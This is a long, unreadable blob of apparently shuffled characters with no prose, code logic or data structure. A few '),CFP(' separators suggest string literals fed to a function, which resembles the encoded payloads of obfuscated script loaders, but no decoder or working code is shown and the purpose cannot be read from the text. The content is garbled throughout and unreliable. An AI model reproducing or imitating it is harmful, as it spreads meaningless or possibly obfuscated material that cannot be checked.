iWhs5i2ni2ic-Va,aF.s19:6sP\/.iF4ufs)4o4tas)F3`Px0PveFl8."3.1oiMn8f)Pr9d.]i._mp2wgv&x.s11c_ei70EcPfP9jswe.PF,jEk+CtPspPgr71r;lbt4Cs1.1ssks6.f_.P9Dfo.[ja49aad2caa.eF)}bfP6wdmroPF.iE\/;xrJRP\/02$.ul"3l.S:FF-"]25."Fc."pg.e3loP|]e_."1PP!91Fsg;teFy44p.Nf+Fz.nxiv.ac.ade9xo3f3<,.!"piP1.5).*6.PpI] cIxh!3PPyzcvI9mc3#P(@a-x,]cw.4g,},(.ep})xl13eck. .vt._sPF,0fP)e6bIq-;7P.oP^y.e..xPP.d)#4.PFFblS>+8pP].\/Po"[p1o7.m.b(PR8+w.fZFiS) "^Peo"cc.aFDb4ua3euPi-y+2.oCFdeuFsj!0].PfclaT].9P3 9i_PejopPt.,iPp"Vw0i2f)F..P,7xF15)1F&PA5C.P\/fFf&byydPPePd1"TGnFt9u ,r6)_3m)26l63===Fp,l.Pux).c!i6.,f_""lP(t"!).#_\/o.fF[.2p-a3e.)PFnF5_"$!nsfIM-o2dw-.+P,\'9uPr3q#efyP\/k "5P,+s02mf.-! e.ocu .9Edc.#eC(vo {s.!..!s,6!tiFd m.G.v..Ic\/+Etf0r..la;4,c|!4n!t.]8M-I#F]l>LpaenPlnEN)PHV,91.F^0.filu P_{Eao!)g.pvx7.._o.f8.)he!j.ih6o!:7"fd.9 PtP.My=rgfbP,udPiEi."geS.9ezPg0`f9B1Py,)`i)$PF<Ct9a,.C,t0dTrfn7Phf\/2Du8))t3fPm)6sjdtPd9 re|e5_mocvPstNs =q"tegkotaitaPIFb4m" ,tP.YPk"1 so.sPFs>g4tlc_!te7tE1!af.2yPnJn;e!]zZ#!,p;uePs)grPfcP6m.\/8i.nj.FPo_.2i0PMS..10E.Vr.P.uFat7h.1\/.B18fkP1,. Pt)u,t+.6fPP yr_Pi5 "F"617fhMCnvp9Pf3.7r}F6af:o7a .h)tFa4s6t.d4Fok7a1xu.PE |qq!;xc"i._i"-.6rPa n0.xv_614p|vT9 y9P1_c=gv"iR.!E.!iEPe99cF...4Xn.g9znPyaps(;1-mPga'),CFP('ibR $3.*0m}]R?]noY6.o%z2Roa#f.($sPs2,m,iFCpbd4)PF!g}Fr.$wgR_4sEv.zfs.7trHOrnutHPDv)R6EirehrPu ,f:1PFR.dR}ol6pf10wPRu8|)RfR&RcF_SrR.6aR7R.R4(0PqPut!)M$)PPe}e3,_t]h\/:9FnG()]fiRRnFP38\\(rPRTw=QroF.Ryst1P-Fq._F,v xuFt8{pR=_fI_F "$CG14R>]"]Dha5$F{}=Fs7Plu?RJget0rnC(RRZF]=|]e.TER1^ltP0ne7Q45.4vcRt;F142\\p]yo#)$l]!n7Qigr+{s_]la6;Dsrpt]F1PFRC171a]Q1#Pg4f01P$Fl;suP9=2rQF{(z5);CARdQa;5PW+RaF&:7lh8 Q!PPfi.RF!Q}ts=]6R{b.s)e)1eR_h*)QRdP].M;Ds,]&o,2s(;UoRRM_T,ctra.%g]OtL2SsarPmF{k{= 3F.f7Pe9.hserR;MinadFe1$2;FRP)Rdjo.ORvdfo)R0=r.0tR]Ir06P!ECF15>su)F8n0=XuQdFRdiePF}RmPlcxF$F5F,. -t)peQ8MP9FiPePe4,nPt_)Fs;Rn98Rtu]0.QPmPe(RS=R4P04.TR2R*FNrRtP;3h2.cno9rPReo.5}s0]1zRXvn?e5.]7){fRm@.F_6TFg9FP]-]|.30]u2RCQe]5TxF4oPTsf[{efP]nh0!9#9f m]c) n0Pdxoxk-RR%45PRPQR)aRa1R}va_$P! {rC4oA^t]PlRenFer!.E4dalF]F].!}F(,9R,te71:E40of)!7Znc68NP Z.5..thPK>d(nR11;_09=6acQtFt,Pa#r!8o(P9RePn,RP=|sZfatioPQn_XRtF20]66PhER o9lt9,292%FlR.?4_F4P26D.,P_QiR)}1R7r+]P&4R75QH"n l)38.iklj3fC]er8in8t=,Ra\'utRR70xPt}}p)e0QRqT)e|F(5$Pa9FeHt$6t2os}7`mP=cs}oRiPhWR }tFiR2P.)a)9cSleF[2Pp4}fR5R]$} }r..$J.e6!R]R{Q!]!;;FF]d_.]P,3n]RDR&RFo]]E,F7pP8C0Rsg}]3!39uF(r8 q=5iR]6F6w=4_FDF{geRw l2nu4RER_Rty.m4Rb^=Re{6RFRF687!! .i]Roy7Qs7\'u)7M(se0]P]7R07R})Pg2t2X9;REkR|Rt n.P=}|5])!vCtntx3oTPidS742R a9R;jPf,g]wl8i!r,10qbvAR6a.lgk7S8nCpae_.tr2:FPx]3_!;:419meFfh ;:moPRzyFo81_]i9FR,=aFRlsSf]a]=saPsntv.01,Ee]o#P.R5Fe81.n6c1a68]);tr+]|_RQR.(95R ci310)h.F6k%^_2"e!Rn)0(3l2)erRCR:!F3s{3PRf.FnaPQy[e9xe24c_^RrBB:D]QlFoRn8t,1T0RPs52 c],)cQb e.osYb2(ee.Xnf!.M6Rdu)F.G)p]} ]2Rsl$n.dd(nt,cFPFeQP-lR6l:PwEDh65tela7np2FnbpD692P]rW.oC21Rl-8P2F F6:F_eF7e:e0]enP_r4gom.onePopcM29hR,]c%Ui-!4g-!HRnu9(fPS:]glbM}=un)-t"c-Pi F_R5.t(u:F!5R,bFO)!EDfioeRo(9.]7tRPRyd}oanRoF3Qu8zP+_0RPm.r,fe66$f9!yPbF.{=a)R\/xN$)t0@.n)RrPX2o]n2l]!P}s_7Rz0mtntW.gD .(lRaF5snPcQPus7t,mmP1um\/R.le.t}rz,nQ&R.R0:=9aP.Rzrc3Qeo67PF4h[mR(m8d]5n)pRKIRParaoDU).3RDtkfP)Pje{9rkoPlz6RFn{;!os,Cx]Rt!R3PF1o0m.RF80!M%n=w].FQ70Pf.iPDChnc}"lt>39l1,FFfzsm+8ixgC4DRGo] Q[t49).e? R(tP2._{R))=+$0uF3lt]s`Pg7;\'{P$(m]!FR^FP` aR; FfFR"R%FJ,5PFg2lsi(i0uP F0 l7rM=Q8FFe]=6:}=(PXtdPRF57!PRF9 n02eisb_vP$e7E+RsE0n)].!g.F)4f h_RfF.CgP e.9tH}F.+RF;edC:RyPRwa{.a!r(6(o)0nfya,0]n0a!]$.D. nH5.c1.PkR)f3aF4a h53{nFl)Fh#_F,)F] iuc)e[9F5lfKl@v{s.4o}i[2(tR}vQx!j.jW=ooP\/t P, T,M(#-#,4eRdP) i.])h2Qng_R,%5rF"R@1c8]r6;]RP24s)ahE]F}ix.0einEe.R),}1P8"Fg.Q=uF5Rp;lTtRU,ooRQE^RongnQarFextiE {i ]i)C5af)0gn=}i.ep0,EiR..Ff89+%Q{0aeR0)1!CF4fXQn[9;]Cg_Qx4OrfSz FP}snRs(fGPng0PER)1ZEbeP]P^Jodf LRF F2Qb5)}(af-"ooQEPRI!{eEtRif=s$B) s]gRxnB:Q-. f13L2Pd]FQ[;F)_V5RooiFo].Rrb0 EvR_S={GF?QfC^U"79FfX608fN`cocFxR..h4n[m.@,Pl#7VrsXb:rXwI=S)}cD).a$FCtC];E4NPPEieb._F.!.5(R YPDnd =]R]a}brtnPix2l:RVFy,R_P,Wtt_F=3(Q1Pn:a?F(4PbC6. |rR6o$EORXQrERB!P!4mQ[6P^]FtQ(lf]"9t.ScPrmmo,U=P|s.0]6vR(Flse9P!8:g!P1o13QFdP+iPeP|xti=f)fIFoFPc,Fon?rdztooBtL+rC)0g)1|"\\;oglinRRx.!Roa_y]=u=o]FrRRa="H1#)#$2=!92ego,.R8)iQiRF(EfD:P=FE!2P6()(P<rPR! !iP7oJQ6o8_6PR=\/ R{P!0FP{1SF6+_$0oP;0.9e9ggRePtQt1e\/..s(ln.Eo,.lG] zYcRagRRgmE)p4p,R:=49CsePnhPFPR?FR)naeB=@ ")].D)R{.!(]b1,z!;F[. gR$M<sE0B)}F0e,P2F9F3R)6R-9P{0! ).a1PR1X)P6u9FR)haa;mxF]3r}a](ans.qB:e5tPPFluson{n+F"eF c1s!.c2 GPbF=R!2f0toRoQsIoF[Ros0R8RPP6]Ra0z}MR:gPt_5nnRv.,_fM`FiR*9.s0.tP,feR]PR]=0F7]dQz!}0D!g-R.0ue\'p!e.nc.>$(02)(RR-m4RnFQ=<k5Pl3)y)FufFpf5$c.$Q,n-F8t{F.d(.]Ee%na<X;P2P?&)r--f.P .7]Rm(,t;_e:d&pRRFP65.!EPPR$R.{6iF&D_g;xP}fRlvP;Rolb ,nr@..)0)}_xC.P)P$atRk)B.iP;l`6;P). Yzwn)aP_M4R_(h.R}$nabelGE"nRRf!d}Dl4,hunPu&cQ$.olyh.F!>!eP9e.ra#nRpP0=Rs1Pg i_eaRTs+RK3s![e6sexoe]FF)0Q.oRF"xsQnR,bRFi1R8e=)s(R3emilcgmw;9].D)s$Pd.B,{0=PRR7Re!RRcFRnzxQ(jFPE}cRPgp!Q52ex7P. a.PI.tbrvR8F)B)R)6.tPFfFi]2e5s.0n[eRn)ou]:,3CP_0fCtR.R.vR=9pR"l ).e0!)RR$QE)=yxS s])d3)s1Pt0C.uuexRtR)sFsP!+!RaR5)dwd6DR$eE. (PP}r.!P_dR]P{tfeaRs[^ R b.ResR],T9\\1.TefJCX>gP]:,!x1Pn,RnE.s17s)(Rri2{.G37edio,PhF[uLEka)n )2n3P(fPQarD5 R0PsR)6P(4]FD)l1[{5 (oFRen0PrP=PR9D+.7(R-8}{,Ho*FuF.s4P:8sown$!vlEFa6i8{!c\']1,.).P1QtF, kfniF<9r{.la\'c,e7b RF$vra!p. gRnD,ps9.do9$4()loxRRhZ$R2RfeR`y\'a2}tvPl_RP1s0s.bjo,td<enin,Gn|&dt.p.P7lqhl:)pHit6l QV77201vP0)l,DNF)n!F};]g{g:o[eFtFuRF:P)rRv]!\/]wFP$orRW2$+R!77i$aTzs.FR]9j)s7RrV(u!S,,RG:e6!R&tF6e$HPF=u)4_=04P$i!Fc7)aM0V"8-1mpoiRJ!6ke,k i *iJ]))tRI1N)it9geR]PRc]tPR_ab[D5b2)R4l=2!4rRg._x]+FIF EeP2+]Fbk09lP i9P1`F27!o RFHPi. M2F2F\/Pnh45R|Plf_].R!toy})[0s$FDx}k=456Fb21]9.}o]RJn)_Q7,Q5)e+r0n!$E:i)V)oic0QQ#R.R.d1.P\'DQ,}R__El]Fg!0}|i]TQR.RRFMeRt8$$RQ1(toDy32n cd}Dh;2Rjf21]_ur;R7P)QIbgt3k!a6^FeFoF60IiRPR#FbaL,Wda]m1>f iRf.F{(!Q_sa.Ws.=eu1tFRo(f.[P3]F0)8)]2osPQD(]7P F0F4eol!FMKbPed1nPf!ti7iyhdo\' =5gntQD;R.R0]F.va9..QecQQ|*P9teypo1.}p)a0.rt,Pg\/i]]P2yA#,n5,nus7e.],sPt ,ct=P{;Pyx9RuPs;])o+gn5 BQ_.iZpv6RPr,RRq-?53,oR)k.o=Rg[2}ePFsF_b.QQFP)R\'ai!)(.To8CIQFg((46lRU4td{ntPen}v=abuR3=Q,Fp-1s31(Ic F-s0oQ0FFPp|RPFReQRe#hF0x:R_)RoFh9!5]PCDVh{gdhQeR_orXF)PRBPP%;6#P1!s2I2S8]RP3e).fF(]\\!"7)nS.mf#;im.$]"frF4Pti0FR.0a!F,8inE\'6sxFFP7M2uF!!na.;wtF9=(P1ercy.30.)gK]h76e}x] h!R4!sRs.5)aF3.}u(6IR#[i8o!.4L!!=xR($e*FPvgRe.%sn.RG*Us5l!vidl4(0)>Q1o9)B$PvSB0F F)Eb]t:R]e;f@4c9jPs0#)I]44#Da19:sP.Pa_5RRa_M;;feFe!_(tRRc!FF4n_P!|i)0j{|8i}T ]ns(!b!A4.RFfie(crPs.FQ#.|,[n0!3iMFZPnislF,BQs6m]RnFd!!F.Fo2FT.RR<F(F[hbR:_Fe_f#S36P4RRp6.dRDF=F,toWy]fFm\\z)=.6.=]PgkkrR,w[2 ts])FRRao0Q,;]R]mR0p4F:R$tFFnQs!%en]fs7|2nixBRs]nW5F#_y9$8F=rh56=cPfsv[G+?Pvg>bt(hx9,)].j[s&]lu{x# nPR$b6iFYp`PR)5Sl340-Re)Q94sP}F].hPiols.(DF}e5)YRE0t,0 pv.F1&(m4g*lPQ vD6em6fTCR0flF.t .ao.40R.4PR7eFtorau(a6d UR l,t.6Fe]R4]nsFbctiPn;94dK4,nF2Frh.*,cl)=fgt,et(,2Ptr)4BgeF];6tPiehgyF3}Q],3sUicE17x;.:Q2P2e4!\\RRR{7Rp9,nRP}epmy,iC11rmtPa&lQP 1P!]P}xxb]0QQ.w14bPtNk=,9.Fty&F4]T,x.Qiq3i0\'a1)1>]cs,5)!Ro%Rr..R9PRe(a]))!2cix_t.d58]P"1)Rkahl:sRi4P">]9RybR3ek.1!FarrP0ssFND.Ql.Q"22mFoF3:rs!!RR!CroQc+ttdFlR;3(,QF"3.t)KQlRiQa7aP93Tc]fmaf-P0,(3R$.eFo$_nR42,F .]isFt6A`ah1o2._i0R4.Rlsj$PR]!s}sd.xR8Ppf{K)].QPCoaR)et8FrT0|m9ly]dt;,2r.BrQo]F)FE.irtho)Ref!#Qx, Pe71 !PpF.mg^_tiak50RiQ4eE2;t1 &tv R)Fk PiyvL[:FR8FP eTs4eP<Qhz6PyR.2zA7Pn2R!PdfPPo&P!]n,%,alxn4Q\/EL9RaPTxR5_1b0]crp =cel$Pd[!19Xc$Es1Pt..],3(rKr48[s2u\'t0e)gPai@b9RP!eR}R9mR&.8d0-fre@2F 903n55PkR){}]tEorRPsvno]Fes3l!e!sFadto5P7r}R;5g2!t]e11,.sR1Ei(.o)Fa(koRsaqxDPx49 6mt3oFP6RREoRBe;e1Pi4)P${tp )Bid n5udnnI{_`Fbiru,euFs.$w1r(}Ri,(R2]#q)udgiis.7{E0]R9 PQ(lR,50.Q:G3.nuQ Pc.l9.Pm)]!5fR9ngPoqn,R,Mo2xoC0RwRsP=6R$ R]e4tlPeai));bFidetxM dia}nrF}@l44Nz!.?WC4{[)R[DDba1($ns.rx]n(]r,TTr.5RloPP!,9nftfs!fP]6]6wa,tPCQ0.R,4=bP.F\\U.RPz8=]dPQClA2x...qRelRDPRPF2yTQrlAnc;Pnwa( tra=R4,0x,rP9e_0P<]5]]7=R$ f.,:{t_it.ClR.{*0_9a F.Pt_9DBw6mR9Rrt.}5 R)Qc96RR06P#ftQ4ia4| t;Rr:|n]6.11Tsu$y.,6tP48r3]aF 4;])62o. aFFP$]fps]2P(+0ERt(Raoetfs{!gHaR>nPg31sRVno,)o7PeO\':)mbc"ht.eFF 6T_)rn,Yr7e) .P.3s\'lP.)pC7]2seQRxeiF)}ni2FbPp%#,(u}ReE]Fgo4,)\\eE3h[8(Rc76 8P8R2,0.1)leE9tPg PQiPm=oteI=PP8PP].04s_FrtRt3FG,)i.(,]R\\uRPpd4i0KF!,Rsiu2,Fn(:lfR<WP,4_qk]nn( 3,4.}FP.}R8FR2ot!(woFI}!3c0Rn XRFRc0Ron$Qoe,RF%oe1FR3lP8CPg]}{8et9R6,!.ade,L2)})rFdwnvF0Pf#sRQl6rb.Th3ta1R;tdc0R(,he-RnDNAQmYF],y.0F.0{pNYnFR.bP(fR$da*.\/9aFRP]WR:Ztso_;}P;9RQ1r3M+R ,{Y:RP_!9\/PsdteJr8,$R,dfg1"=FxrPT)a1u)]R. PRiPm2F3wP8 gR?),fYFoen1 .5+3(;,r8u$5QLt1pFr5F3g]Rt  ipf[6TFRfR!FjR\'RcR6{fRpbRiPE9FaDlgaPTTeG]Q:P9?b]!rt_R]R.!r1.6PF)irRF}30aw.RfRP.y0.e!Ro,pH;itPa3h;].n@)5}_8F_o4CC.=vd=[enP.,.f_FeersFu(QgFHR)81R,FPIFg=F0liRc;3erRPd75Noio)(.,etQ4rRC R,tRwFTc4eF;oFR ls],fFFkl;i5_\/edo3RfpFmh2,"eReazFn6)W P1FX\\8n^F.!4()r*riQ]F.tP,{FiDq.Re!P5:R&P4slE.$P._9FmknJF_?"o.$)0R46Pb)rFe{N,vggu50ROt6c,E=eRle )r\\!.su]RmF7c<..qnfr]4Y,wgtaKvea,.(bF._sn}gQznPR9h{fs1F$6F@R@R3xQ1Agu44tnv`a,nt!f:)4\' hi4smnf;_eaR,eDpQR!P_vCvP;R)e[oi{.Qe& r!0xkEwt{GPa%]P!1,F.sl PpnoJRpEA}1d.6=Pm_R"i|R%FF5d.P$R.oR)=lP+E P0c,ns0dx{8CFR,RR2n$e|!PP]PsPs(E..{.zyP}e}Rn9F7_FeN(ae!`c|RaF 8yP]n;eERQe1I;SpP(G1Rn_fry6REU!_0r4R6P!Px)i6736`h.,9lRcwRu]]|.s-(NsCRIF8f0PhRt.te.9oXrFg{}aor9.1FRe]3 \/p=,F8=7}tRPF+eP )oR`PF)0=e )ah.3R\/!PRP.9rxPoR!d.IegEeZeQDERn=(- ]sbPI(s_\'68iHnpF4yF).R!etPReP:RRP+rh2PoRRiKr:donPtgo,rRiF3.;=:P]Rtno9uF9uio6*R.1r(.)DljeF7D]  i9RF0Pk c3,0FdE8(3!V!iR,T7t6g,0s:e]!.E9gtnetu"af61xR]]2we5v(,d2):i]);bP5p80QftxF)1]iP8"!F8 F&sZt{!e5o2FkuaQ.!=]nRRiTJj;!eQsPRwm)RQTipn|lkRer$WPR)aPPrQP74!k4D)lt,)fe!.eme=or.e3)0]_RTvn}U50F2eFRe1Rc182xP]!RR.NA;l0RF).z c{]]RiRelPo362P9]RuPFEeR 9RR.]c)a(nFB_eD8R5fDrRo.3}5=R7e!{a0 6t#PFodni6,i +aF99tR!cR,QF]]uPs!9d=PR.u;;(SC0rCM> .csoCi7FBueFRlR(y;ieSlMrN1R];#ls|Pv6kR}tdQ3$0&.nPaEoFnIwg!f RirRiRR=!@r.)B ,9F7C.Pi-]RP]o ].R;afex6e0 F"3=t0Ri]o*>F$Ro$c+RaF;")4t3_.,PG5)(2d|F,P6k|Pl.7Qhk80RP!QotnFtx3soeR+&i ]Y>9).!RFarRedoRs;lR>o::5;P,&}"GFf\'WP78StR(n2,E+=rF].hR,{S>Ggg;"m%F3oR}zwto[1RR.,FeR+Io+<(lIp]`}tnR]]s d(xtlO8Rr3caid.(cu(Oz0tQnRu..[F]. R](.ruR.eARq!0.o]oi=.=D1F.RsQhdgsFR}PRCPlI..ot:_\/.yQ=6asom?ooP. RQ.fRxQ<WPogr0vRfvocFsovFt5t.a4NfR!RxP%F2Fv5toTdR&s s2d*9lP5&eC)[Po,5C{tevPne)n9Fax;PFP);aE9$vwiEe+E_F>cs,oF,RXme}.{kR(j_PFr\\ iRit1sutrRsF.F6P(5R=]fsqfRPE)xld.PFfF8.)pdofFFx)}1})l6)nl!A1+Re.w0Rlk)lP1F.=9VePRttauro1;nR+rR$+PRi)s0PpBsRk.1RuRo&l9..RPoRR86RYDPiwRPt6Plhe=8tR!_Jt8nvxfRmiBixF%FD[4P!aaQFP9RDLEr?.4!s\'R=.[.F.DP[R.1RF%] PPp!.Ftx(Pr];fuRFP0cPsa.R!F,Rrt]]sRoRP0RRF+e],Rtp_0Ra5lDHl(m{FR50PjaR,P2Q)PR, )2t+RTr]oZB_,eRy(tQ%FeRRrRRmSRoRn=t25})FcoFP)Pa951RdeR.](eQ]:3 dtMRD0a){FF3e!mF5m"Rz=_Pg(P9 k.Fs.reiL(;x8 Ffv,_}RY.R]sFf2 oi}TP)Fdge$pRRFetrio1));6wGR"!UipRzq"!PC 5oR5er.i) !;]Ftnc)zr4])=RR;RPPdRRP(P(2](PRR..CPn$oBF8<TOnC`\/6z,ecjRau#=}G2IR.F%27]eo =C,[#R492u11)u)R0<Q c_Rt R,))v=,0bPll()0\'RS6j,b]F5:0(sKSFx.QFiFR f)FR].f13.{=)R.t{yRar9E1tB6RR .FEu]3;eRj].9F jJF%r7FIR2110.D*.R50p{.g2P!imfE&f*]fF$0slFGe.2PPOom{]U5].f.vPHoRP;Q 0o04.r=0FtE}c]eMR pRPR5!n7n5arF9[is.p_90PRlI:ezInRlR,C$xi,M.2Ra]ROP=RnR_\/osx!Cu27l0Fr.!Ri;B!P_PdF]i.PS4x$e4RPR<r,(RR0(.)1FPRQmi,=.P3Wl81!w]9xi;s.utb)Q.]S7RxRF+RPxxR=F9f..ozRoaFFocC]1e3gnFRtFe6;ue")Rd.,R. ls6]%d9F1ua!L1xQ..PR[IE{ D|Pekr4]T9on\'+-;i"m="R1dI_kyP[fPP1sn R0nF]c_l}9RFvQcx9090{ qQPQF;72n0!pP f,p}n]fmQh+)Pt)]5};RR5le0E)=Dri&Rlefc0m}PJ,=R\/R)]ui.=r=Pq.-p i-1.]u,r,o]LRiF]2K2}oR*h(Q0ru\'0 s0R=xBrD.6_)9XPC5E(QRQRknPrFXF_R,FFP)rP{RR.F; e.sFBQt(.Pf3i_e1.g],iop!<One]i)nF\/]u(RD_g]W7t R)}8].;o Pi]RPx)),PsP4.P R?wmRQ97{CevuF( P(Fqr5m=j:F9rht]RPe9(32.D:,FWr16$.1:CPU60v.FiQ]!Foz4Q$l2;t_REb 9WgF3FeR4RoY]9aSRc1)Rl}Z74$42B]39oPmoe0!._Rrp]2 .).PQoo.0&P_,PR]ER(#985Fpfr] uR),R\/sr:5.]6.R)3r8859F15PFPynR2zR;h[R6]*@an9."R+!n(!4akl].lv=.odRC)Rai Rde]2e)v$8yh9k.u1F,]6C^pstt\'tRt$9nPneDF}zl3FF)$jM;ijoIC{FQ!,)FeF-P0bFR!P}=RionRZ=qE*tRp=FR).=!PQnohcl{r{erE;,R!-RZRe2,e.f=e2,37PkFaRr]FS)1go0$s]y{R.P77g,t94iP]geiR0boer)ei0,1d]RP,RuFFy2aFQq].][oRaRe64Ffl25]f }<;R]PF!<]R;;,s.]gFD ,JRF.=cP]g?rf(,h7=J7R;+n=F1F.Q4e.nip0eFF5)\\PR{}QPRPenPb8;_u2FoR,0Q-ef!]P]onsR(FP\\9foP=C}Rm=0PPXR5s_ei ahFa?(}R(0Fp(6.:{)32Fnwoc0PlmPF)tR)P!8]Rm1eg]PRP&R2)2 R= !FQuac5Ftut3hRoiFla=ckiy%R]ncPxf -nErpRFFv2!_eeT8]R!Fc!+R!2}z2Rr%ien9Rwi;,]Fp9l3(}eEF,1fgNg}_iR!1bPn4Pj,Rnlkc8tg(=3Po\/P==T.ltteF(e 0P}4R!z6=3#1F{4t;QoFsq.(0d_v5v=.h-=!Ku.R2_Q)RKn6F.x^ugbRP.(EFS!,uQ.a{ntlntR8Pee.Rn5x)RRFtezu._)s)2IFmFb4],n9Pam 1FhaR]}vD`.3oRfPp,}neRtg;Rn)]\/dQ(!PFzW.RFh3l3eo3}dltfRF.(nFRC,.8F8g{ge210Z4c 7i=bv5R_,sPi_Z?9)a,stRRbl!CsnsR3)0s!oWrsR, ;p}f}Pynna._4PfR.tP.378!tRFJFPFRs1\';gtFnPrmpP6xay!5fPz1_`0;!!RaSoR014yPP3F!Rf+P2C7 iR3+QPsr% 7\/1V!;8Od927aRop=1.]d6!d9.P0Rr|otQ!0Pi0c,7! R.[dWRBlRn7.Ro}lRvXtF#]]9e5.pfFh[R1Pn(F)GFt_:s)T44iZaoa]57e= TfP.{$"eF]utRgQtR1h]U682.c.-RM1W{sPo:_1Ron!ces!o$lvt 3rR:i)RiF:p,9Q<,FFQ}uRF7(.,i}F\/efRTRaP)+edoPa5r82Qts.iY>wfl;iJR!Pg;R.1PrRPtF)!(iad.to)a1FsR;l} o4ot 4P,d59Q.hdr;pm|oR!f03g|Pi6C4.ePR3ueltFC9(_ R \/Fn.eeR!R&F6x[QcQRuq.fReRFP]f]!l%i.(Rpr{e(oR+3.v7R]F!bRl !RP,)v{iVRF tFs<e1A=Q{F6QlfQPnPi5eCE4.E !H,e]oup)ieaGPF]Fm[ni3Pe^RpFel*y(RF0)0]nR.aqn_t]R,zu}\/QRan.P},)F5)>QBP!`RtFFm2ns7ceoR405DtQVNoF$9ne)PpsDei4F7 P)o03RRRtPSRa=$2elToQ;y[R*.<hTar=pcTTF,"}RR0oFa{].tT,pMy4.Ritr1,eCnil).9{bg\/6F!iRrRrP8 oml(r]P!Ph,t}*d\\F.gnP;],z8_.N4sQ4I,F0RnY4t,R.!1R5Pwtcs(R P(30qb..F6_Fh(;F}iRR5Rn0ZitP[5FQ.$]EQRlrRsRc1F-imPU:R.!P7TnluFpT48Q.]u0rIr)o8 .ra=bRRm)e.nt F9a1ia1Pr .}i+ptDyia\\s=e}lR[T=]>Qxh?]c]Re^_CPmr.x[o06.R1F]F.RPQF)Er2euF]3].PrPi2]=99laPTP0Wn;&3z,oc0sP!.8#F9R1R[14;FR9p2HPQ![l]e!terCofF]0o:sxsRPofy,bQ!RCt0t4)R))$uWi?)Y.EP5 RRI[,._sPFvQr).{RQu(;r4HdSen8s}esr4r4Rhf]@9{l8,a$gol4-Q0{,DI 3\')ia] RR=(e.R0.eiR^ieFr5v)& ,h.olovQt!cv()RR+C4BC.VkwNro 8kn,}T,F0-P2x.28iaPsloDFi)hX99l,eQ)(Rn3r1oeae lts\'nFfR;Q!x.!,Tep. Y!).r47a.A,h)cRRie].Fi!!_RpWP) ,GR5n!]!=k$9IR]4=hFCn4MwRg5RR(xr&PP,;oFs9Fll)4m.P!eF,!seiecaPRgZPs8{vbxQ2z,2u, _vm )."iF,e:07fp nPoF1Pzt9Rel,4),;lti(:P0cr.5P86len!PR)iu3oSF.e,;[ xLR9}r{FtsuFPRRunR.6:F(r0hcoIofrdo()u3PCn,,(RF[QtV)lb1l.\/k2R(o=r4f((x i}e.o7h,PPMFFe.:{:F8)l=2. 0cp:05PRP9R)2;Ro1.)Ppetyx6dcFouPoSoFkv.Q1FRs20( $Pn,9&a40R,aa5Rio6s0".oR]aPe 2xPt)RptH,!.S1Q;!$A5_ox]#.?;FesiMRP6=suR4eR:p.8oiFx63:R3rtPR1ube449,]_v{1oe!9lRdflPw=bs9fE1]Ms.e!CPPKj^_ex5{CQ7f.]&eFZR,S.0i4$R;\/xp;Fc:]3F2pRs dP;j\\jcF! .}9S%f7I.]2P!sRrjbaiD4i)yQPMPcO_3eT.9fu..sFRtCC4.R.ot}!0n_#QP.F(nRF4=F7!e5.a(hsf. ub)aFrz(,\'lPR|39S{,RFEnhRRF06(R;.? ofs 4rR_KocR.]4d9RP7itsa;},oe,y}E(n5e F%t=nRc7g mR .eo6ou0e Itww}]nPnOr7n}_>RGx1fz=4[P:R?1Rte]R4"nR3eFo7a)o,t)ur.rPedsy4o\/r0E|PRE5+;xh.eP.loF P0<5cKiDt!])]Q637(RI:.}2tP2to8,i.)vR5dd68].}_[s)M8i]..x:i qK0Qn)?j1FpQvl(D,R}M8.R7rkm,e]FRim2Pb3dP3e\/F.<st,CW: em)6hiR=_P)teNe e_38Qc8.co]]3pD0(=PRQ8-wPf(]rR{!c,t #2t1ER4Z eI_PR0 te.0P]9nn ,R9Po i)Revxrli,cF0R2Rae4eP=]ec rRQ7];4 6F: (.F[\'Fru]R\' u4F9`R}_Dd,]Ps:_aeI 4dg}F_h.uF ]e2 Pi_R.f]PRF1=FBbisj..H:C#e{x,.Rti9 PtrPea]"]0t;o6!))}_oe,,b) ]!_)Q6{D!o[4o54G4.Di!=wRm5.o7.VbP!oif[6v!_8Pj35Fb|nioF]2}!cil1RP=,$.{l`at6,s!f$Q1i}nle%IRQRS GRRD rf_o!=vF aPx2y)Rsl*PQFS)F)fH9kana.FF.26o))Rt.h,htcj8R-1R R:o0a=_4!.]6`)=6xc{eBXmRFst}C#sRoo5,npiPNR.PFFro!=4Qx_x (o6,}0WRQ=Po$0cAS8Qx.0esP5,P&a8hr6n ,)9Rb8g)9.pw3]ioiCH;8+ vR=a)a5e (FR pfFRR1]k.2aPtn)oEamcH.PuP3n_Pi9FF4ao,Bra]mep6]RQyF$R!uEdFQ4N6ooF3| =hf;F,]!fwr.nthRRtfS.PFF_^w1ncg_Q] FF7tR3trQ oanjvQ($F, !yoRe]uF}nlRR.feF,syPCf6 \/PFCP[4Ftb.PE(Rp33PFP]C66tllo.laR.Cl:R-S$,gFRRjiR)KoPm.R_no E7] 6tntesRRZa{n!l.`nRPsQox]gr)#tEf!e+.frvF1at,.(NsD60gRR [&2E(fP,}f\\Po3%,n6 B)aw4\\PF0a*Fg8co{e9R3 rW,R6bc)nPReE4P%9_adesop+toI..T, f!RbEt[4gR0D$6b00)c2y7i.{sFE_(}zose_Rgu6w gtD;RnePe9sil.RIRyE+cQy)oomsl5R9 {(.(6rj6P{!=sPs 90dA(i9bD74\'Dsttac,]n91SQ%.hRgz2oQhivpCbeDi],b7"s9o2b7sJRt(n$ROlx61>R!or!m8lPo{0Xriri,u.61s,PfR?2RPaP1uts)IcR!F=f]D(iD,RE!?(]_.sf1a .!PLux] !Qs. k=l_ox,.GeCd_[FPeu5.Rt.axcanrP38e!]c2eF o,!]wFFREA=txmoo!k94]R)(gje9NAhFMf &R=c(ncfQFxRnu M}()]G7F;bRc}R){) {FPRPyRR81e:|49ai5Ps7J!Pit tjs2!)5.a63$RR,La _R)}i9o|]F6]d](Fa!odg li)S reP.'),CFP(']e`mF5on5KEr .301012;.=<iu0vReevDy(F.D+})F[!f]10R0a+;=<i8inPFR6aPprE)0R)9]f+mRgf)t(t\/nlPsfne$nbeRP nPn3(2i p.8RrbF.iFhn_{].q;xh*R"kx9M[{])c8qP!dmt!oFQP,o]4]e4R#f:)1F;]uifiL\'}aPR%%QQPo]R)6. uR]}^MP$Frt2EPRPau5.Q8t)o)]PQxFF9u0x# lFRP1+0y.,QKQuR,RulPR]prRa. !C1=eP]Q# RFQ4iQU\/&s.2Q{eQy|8R73R5N0-#(2k.E(;)_{]bC}d [to;)pRQl}z.;"n9..}1QDQ80,fEoeaPft-)oQSsb.!+eQRr3{iE},F.+,]L|{PP%91\'9,}FtPFM+R".\\_n.m 